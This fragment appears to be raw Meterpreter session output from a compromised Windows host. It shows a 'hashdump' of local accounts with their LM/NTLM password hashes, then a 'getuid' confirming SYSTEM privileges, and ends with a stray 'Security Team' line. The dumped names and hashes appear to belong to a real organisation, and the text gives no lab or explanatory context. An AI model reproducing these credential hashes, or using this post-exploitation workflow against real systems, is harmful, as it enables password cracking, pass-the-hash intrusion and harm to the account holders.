 meterpreter > hashdump
ASPNET:1006:3a85fe3850d7babc65c66f35efac8dce:fed28050327fb7ebceafa97ce962f9bc:::
BBJobUser:1014:aad3b435b51404eeaad3b435b51404ee:a79ca9742c1ecf83268b9208e858c88c:::
blackbaud:1009:32119007b575292409e8d5c8b2512d09:a136a353761ae80c59d452f1fccb1259:::
Cain:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DonL:1008:f66a8f98ca3757bb76c4cfb1fa2efce4:8196bf7109bdaf58e45839cc761b273f:::
ftphoh:1012:df0f92fce06c5044b75e0c8d76954a50:84a0df7b51134563666e2b074a03858e:::
ftppi:1013:46dd8a935aede6081aa818381e4e281b:219e6eae5806621313bf76637cf48cce:::
IUSR_RUTH:1003:75204e393c9e59e2e9958e9a93d8193f:87b585ec45c05adcb80a2e1d028f8a00:::
IWAM_RUTH:1004:ef575feacea64d34b837131898eef55a:ad06e515b212ba6905d9b9d7a3ce00b8:::
MikeM:500:f66a8f98ca3757bb76c4cfb1fa2efce4:8196bf7109bdaf58e45839cc761b273f:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:
__scalextreme_user__:1015:f92239ff2a478725fedfbdcdd271a641:
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Security Team